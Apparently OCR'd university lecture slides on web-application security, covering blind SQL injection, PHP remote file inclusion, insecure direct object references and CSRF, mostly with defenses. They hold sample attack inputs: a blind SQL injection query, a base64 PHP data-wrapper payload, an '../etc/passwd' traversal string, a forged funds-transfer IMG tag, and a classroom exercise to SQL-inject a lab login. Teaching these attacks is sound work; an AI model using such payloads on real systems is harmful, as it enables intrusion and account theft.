



## **Full-view**

- Ridiculous
- Never that kind of view
- Hidden Fields
	- » Chris Pederick's Web Developer Extension for Firefox







### **Blind**

- Don't know any names
- Errors hidden
- Iterate character by character
	- » Discover information
	- » http://www.thecompany.com/pressRelease.jsp? pressReleaseID=5 AND
	- » ascii(lower(substring((SELECT TOP 1 name FROM sysobjects WHERE
	- » xtype='U'), 1, 1))) > 1094
- Can be automated
	- » Absinthe





- Preventive, Reactive
- #1 Code Securely
	- » Prepared Statements
	- » Filter Input
- #2 Monitor for Attacks
	- » While it's happening
	- » NIDS, HIDS, AppIDS
- Better: Application Firewalls detect and prevent



#### **Defenses**

- #3 Block Attacks
	- » Web-application firewalls
		- Look for SQL Injection with RegEx
		- View Decrypted SSL traffic
		- ModSecurity
			- » Apache
		- Cisco Application Velocity System (AVS)
			- » Allows custom rules





i



#### **Defenses**

- #4 Probe for Vulnerabilities
	- » Help developers avoid flaws during development
		- Good SW development techniques
		- Input Filtering
		- Prepared Statements in DB



## **Activity**

- In groups
	- » Go to<http://myspace-hack.homedns.org/>
	- » Devise SQL Injection for Login
	- » Test on Web Server
	- » Gain access to Sarah Palin's MySpace Account



# **3. Malicious File Execution**

- Input concatenated with or directly used by file or stream functions
- **External object references**
- Insufficient checking of this data
- Remote/hostile data run, processed, included





- Remote code execution
- Remote root kits
- Windows internal system compromise
	- » PHP's SMB file wrappers



#### **Vulnerabilities**

- All web app frameworks
	- » Accepting filenames/files from user
	- » PHP
		- Remote File Include (RFI)



#### **Vulnerabilities**

- include \$\_REQUEST['filename'];
	- » Hostile script execution
	- » Local File Servers (PHP Windows SMB support)





- Hostile data uploaded
	- » Session files
	- » Logs
	- » Image Uploads
- Compression/Audio Streams zlib:// ogg://
	- » Allow access to remote resources
- PHP wrappers
	- » php://input
	- » Take input from request POST data instead of file
- PHP's data: wrapper
	- » data:;base64,PD9waHAgcGhwaW5mbygpOz8+



## **Protection**

- Never use user-supplied filenames for storage
- Firewalls, block outbound connections, internal to other server
- Indirect object reference map
	- » Instead of :
	- » <select name="language">
	- » <option value="English">English</option>
	- » use
	- » <select name="language">
	- » <option value="78463a384a5aa4fad5fa73e2f506ecfc">English</option>



### **Protection**

- Explicit taint checking
	- » \$hostile = &\$\_POST; // refer to POST variables, not \$ REQUEST
	- » \$safe['filename']= validate file name(\$hostile['unsafe filename']); // make it safe
	- » WRONG: require\_once(\$ POST['unsafe\_filename']. 'inc.php');
	- » RIGHT: require once(\$safe['filename'] . 'inc.php');



#### **Protection**

- Strongly validate user
- Firewall
- Check user supplied files/filenames
- Sandboxes



## **PHP Protection**

- Disable allow\_url\_fopen, allow url include
- Disable register globals
- Use E\_STRICT
	- » Uninitialized variables
- File/streams functions
	- » User never allowed to supply filename to PHP functions
		- include() include\_once() require() require\_once() fopen() imagecreatefromXXX() file() file\_get\_contents() copy() delete() unlink() upload\_tmp\_dir() \$\_FILES move\_uploaded\_file()

# **4. Insecure Direct Object Reference**

- Developer exposes reference in URL or form parameter
	- » Files

E UNIVERSITY OF

- » Directories
- » Database Records, Keys
- Attacker easily manipulate
- Common, Untested



## **Examples**

- Internet Banking
	- » Account #'s primary keys
		- Using in web interface
		- URL
		- Form Parameters
		- Without verification, attacker can manipulate, see/change any account



## **Examples**

- Australian Taxation Office
	- » *GST Start Up Assistance* site 2000
		- Legit user changed ABN (tax ID) in URL
		- Farmed details of 17,000 companies
		- E-mailed each company
		- Major embarrassment



…

## **Examples**

<select name="language"><option value="fr">Français </option></select>

require\_once (\$\_REQUEST['language']."lang.php");

» Attack with something like "../../../../etc/passwd%00"



### **Examples**

- References to DB
	- » Guess, search for parameters
	- » Sequential

int cart $ID =$ Integer.parseInt( request.getParameter( "cartID" ) ); String query = "SELECT \* FROM table WHERE cartID=" + cartID;

» Change parameter, access all carts



### **Defenses**

- Don't expose private object references to users
	- » Primary keys, filenames
- Validate any references
- Verify authorization to referenced objects
- Best: index values or reference maps
	- » http://www.example.com/application?file=1



## **Defenses**

#### • Authorization

- $\rightarrow$  int cartID = Integer.parseInt( request.getParameter( "cartID" ) );
- » User user = (User)request.getSession().getAttribute( "user" );
- » String query = "SELECT \* FROM table WHERE
- $\mathcal{R}$  cartID=" + cartID + " AND userID=" + user.getID();





# **Cross-Site Request Forgery**

"The Sleeping Giant of Website Vulnerabilities"

Jeremiah Grossman (founder & CTO) **WhiteHat Security** 

HT1-203 04.09.2008 宁

© 2008 WhiteHat Security, Inc.



#### The big 3!

Cross-Site Scripting (XSS) - forcing malicious content to be served by a trusted website to an unsuspecting user.

Cross-Site Request Forgery (CSRF) - forcing an unsuspecting user's browser to send requests they didn't intend. (wire transfer, blog post, etc.)

JavaScript Malware - payload of an XSS or CSRF attack, typically written in JavaScript, and executed in a browser.



 $6/25$ 

© 2008 WhiteHat Security, Inc.

6





 $\Box$  close

G





http://www.theregister.co.uk/2008/01/23/embassy sites serve malware/ © 2008 WhiteHat Security, Inc.



 $8/25$ 

 $\overline{\nabla}$  close





 $\bigcirc$  share

9125



#### **POST is NOT a Solution**

Many Web applications, such as transfer\_funds.cgi, do not distinguish between parameters sent using GET or POST. Transfer Funds could be initiated using GET. In Figure 3, the POST method is replaced by GET and the parameters in the HTTP body have been added to the query string.

GET http://webbank/transfer\_funds.cgi? from=314159265&to=011235813&amount=5000&date=11072006 HTTP/1.1 Host: webbank User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; en-US;) Firefox/1.4.1 Cookie: JSPSESSIONID= 4353DD35694D47990BCDF36271740A0C

Converting POST to GET is not required, JavaScript can issue POSTs through Web Forms.



10/25

G

 $10$ 

C 2008 WhiteHat Security, Inc.



#### **The Hack**

When bank customers are still logged-in, they may stumble across a Web page containing the HTML. A customer may find this link in a phishing email, message board post, instant message spam, etc. The SRC attribute of the IMG tag has a similar URL value to that of Figure 3., but has been updated with another account number.

#### <IMG SRC=http://webbank/transfer funds.cgi? from=314159265&to=1618&amount=5000&date=11072006>

The IMG tag forces a "forged" request and if the customer is still logged-in, \$5,000 from account "314159265" will be sent to account "1618," belonging to the hacker. To the online bank the request completely legitimate. CSRF attacks succeed because the customer is the one who is actually making the request by automatically sending the session credentials (cookies).



 $11/25$ 

© 2008 WhiteHat Security, Inc.

 $11$ 



